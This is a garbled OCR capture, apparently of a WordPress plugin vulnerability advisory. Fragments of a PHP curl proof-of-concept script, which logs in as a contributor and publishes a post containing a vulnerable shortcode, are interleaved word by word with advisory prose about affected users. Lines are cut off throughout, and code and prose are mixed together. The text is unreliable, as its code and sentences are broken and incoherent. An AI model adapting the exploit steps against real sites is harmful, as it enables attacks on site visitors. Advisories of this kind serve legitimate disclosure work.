
viewing the affected page.
// Now POST to create the post.
curl_setopt
(
$ch
,
CURLOPT_URL
,
$target_url
.
'
Who is affected by this
curl_setopt
(
$ch
,
CURLOPT_POST
,
1
)
;
vulnerability?
curl_setopt
(
$ch
,
CURLOPT_POSTFIELDS
,
http_bui
'post_title'
=>
$post_title
,
Identifying impacted users
'content'
=>
$post_content
,
'post_type'
=>
'post'
,
Authenticated users with
'publish'
=>
'Publish'
,
// Contributors s
contributor-level access or
'_wpnonce'
=>
$nonce
,
higher are affected, as they can
'_wp_http_referer'
=>
$target_url
.
'/wp-
'action'
=>
'editpost'
exploit the vulnerability by
)
)
)
;
creating or editing posts with the
$create_response
=
curl_exec
(
$ch
)
;
vulnerable shortcode. Any users
// Check for success. A redirect to the new p
who view the compromised posts
if
(
curl_getinfo
(
$ch
,
CURLINFO_HTTP_CODE
)
==
are also at risk.
echo
"Proof of Concept executed. Check th
echo
"Visit the post and interact with th
How can I check if my site
}
else
{
is vulnerable?
echo
"Post creation may have failed. Chec